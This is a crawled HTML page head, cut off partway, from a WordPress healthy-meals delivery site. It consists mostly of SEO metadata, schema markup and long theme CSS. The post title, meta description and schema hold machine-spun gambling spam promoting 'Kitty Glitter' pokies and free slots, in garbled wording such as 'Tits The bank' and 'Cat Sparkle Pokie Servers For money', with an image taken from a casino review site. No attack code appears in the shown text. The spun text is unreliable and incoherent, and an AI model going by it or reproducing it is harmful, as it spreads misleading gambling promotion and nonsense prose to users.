

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rayyanutri.com/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free/
body_size: 70277
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
<link rel="pingback" href="https://rayyanutri.com/xmlrpc.php">
<title>Tits The bank Kitty Glitter wolf run pokies Pokies Video slot Totally free - Rayya Nutri Healthy Meals Delivery</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Content Enjoy Cat Sparkle Pokie Servers For money The main Benefits associated with An excellent Fundraising Investigation Lay Percent Free Harbors Which have Bonus Rounds: Cat Glitter Pokies Totally free But you&#039;ll has a lot of reasonable profits of 5 from a styles pets. Both on account of loaded wilds from the pet’s signs you" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rayyanutri.com/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Rayya Nutri Healthy Meals Delivery - https://rayyanutri.com/" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tits The bank Kitty Glitter wolf run pokies Pokies Video slot Totally free - Rayya Nutri Healthy Meals Delivery" />
		<meta property="og:description" content="Content Enjoy Cat Sparkle Pokie Servers For money The main Benefits associated with An excellent Fundraising Investigation Lay Percent Free Harbors Which have Bonus Rounds: Cat Glitter Pokies Totally free But you&#039;ll has a lot of reasonable profits of 5 from a styles pets. Both on account of loaded wilds from the pet’s signs you" />
		<meta property="og:url" content="https://rayyanutri.com/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free/" />
		<meta property="article:published_time" content="2023-05-18T17:18:46+00:00" />
		<meta property="article:modified_time" content="2023-10-08T14:18:58+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tits The bank Kitty Glitter wolf run pokies Pokies Video slot Totally free - Rayya Nutri Healthy Meals Delivery" />
		<meta name="twitter:description" content="Content Enjoy Cat Sparkle Pokie Servers For money The main Benefits associated with An excellent Fundraising Investigation Lay Percent Free Harbors Which have Bonus Rounds: Cat Glitter Pokies Totally free But you&#039;ll has a lot of reasonable profits of 5 from a styles pets. Both on account of loaded wilds from the pet’s signs you" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#blogposting","name":"Tits The bank Kitty Glitter wolf run pokies Pokies Video slot Totally free - Rayya Nutri Healthy Meals Delivery","headline":"Tits The bank Kitty Glitter wolf run pokies Pokies Video slot Totally free","author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/exycasinos.com\/wp-content\/uploads\/2020\/12\/two-up-casino-review.jpg","@id":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#articleImage"},"datePublished":"2023-05-18T17:18:46+00:00","dateModified":"2023-10-08T14:18:58+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#webpage"},"isPartOf":{"@id":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/#listItem","position":1,"name":"Home","item":"https:\/\/rayyanutri.com\/","nextItem":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#listItem","position":2,"name":"Tits The bank Kitty Glitter wolf run pokies Pokies Video slot Totally free","previousItem":"https:\/\/rayyanutri.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/rayyanutri.com\/#organization","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","url":"https:\/\/rayyanutri.com\/"},{"@type":"Person","@id":"https:\/\/rayyanutri.com\/author\/admin\/#author","url":"https:\/\/rayyanutri.com\/author\/admin\/","name":"rayyanutri_user","image":{"@type":"ImageObject","@id":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/394eb81f566d281de09eebfe412eba0ae20665c9cf004231ab3283b6abbc6bdd?s=96&d=mm&r=g","width":96,"height":96,"caption":"rayyanutri_user"}},{"@type":"WebPage","@id":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#webpage","url":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/","name":"Tits The bank Kitty Glitter wolf run pokies Pokies Video slot Totally free - Rayya Nutri Healthy Meals Delivery","description":"Content Enjoy Cat Sparkle Pokie Servers For money The main Benefits associated with An excellent Fundraising Investigation Lay Percent Free Harbors Which have Bonus Rounds: Cat Glitter Pokies Totally free But you'll has a lot of reasonable profits of 5 from a styles pets. Both on account of loaded wilds from the pet\u2019s signs you","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rayyanutri.com\/#website"},"breadcrumb":{"@id":"https:\/\/rayyanutri.com\/tits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free\/#breadcrumblist"},"author":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rayyanutri.com\/author\/admin\/#author"},"datePublished":"2023-05-18T17:18:46+00:00","dateModified":"2023-10-08T14:18:58+00:00"},{"@type":"WebSite","@id":"https:\/\/rayyanutri.com\/#website","url":"https:\/\/rayyanutri.com\/","name":"Rayya Nutri Healthy Meals Delivery","description":"https:\/\/rayyanutri.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/rayyanutri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Feed" href="https://rayyanutri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rayya Nutri Healthy Meals Delivery &raquo; Comments Feed" href="https://rayyanutri.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Ftits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rayyanutri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frayyanutri.com%2Ftits-the-bank-kitty-glitter-wolf-run-pokies-pokies-video-slot-totally-free%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-times-for-woocommerce-css' href='/wp-content/plugins/delivery-times-for-woocommerce/public/css/dtwc-public.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/madang/css/bootstrap.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='/wp-content/themes/madang/css/animate.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='/wp-content/themes/madang/css/hover.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/madang/css/font-awesome.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='/wp-content/themes/madang/css/jquery.bxslider.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/madang/css/owl.carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='/wp-content/themes/madang/css/owl.transitions.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='feature-carousel-css' href='/wp-content/themes/madang/css/feature-carousel.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='/wp-content/themes/madang/css/meanmenu.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='/wp-content/themes/madang/css/ekko-lightbox.min.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slider-custom-css' href='/wp-content/themes/madang/css/jquery.slider.custom.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='madang-style-css' href='/wp-content/themes/madang/style.css?ver=1.7.6' type='text/css' media='all' />
<style id='madang-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(/wp-content/themes/madang/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#60ba62;}input[type=submit], button {background:#60ba62;}input:focus, textarea:focus, select:focus {border:1px solid #60ba62;}select {border:1px solid #66ab79;color:#60ba62;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#60ba62;}.blog-admin .admin:hover {color:#60ba62;}.pagination-wrapper ul li a, .pagination-wrapper ul li span {border:1px solid #60ba62;color:#60ba62;}.pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover {background:#60ba62;color:#fff;}.sidebar-widget>h6 {color:#60ba62;}.sidebar-widget h6 a:hover {color:#60ba62;}.archives li a:hover, .archives li a:hover span {color:#60ba62;}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;}.bottom-footer{background-color:#429c44;}.member-wrap:hover .member-info{background-color:#60ba62;}.member-wrap figure:before{border:1px solid #60ba62;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#60ba62;}.support-tab .nav-tabs>li.active a{background-color:#60ba62}.fun-fact .box{border-color:#60ba62;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#60ba62;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#60ba62}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#f7ca18}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce_checkout_place_order{color:#60ba62;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message{border-color:#60ba62;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], 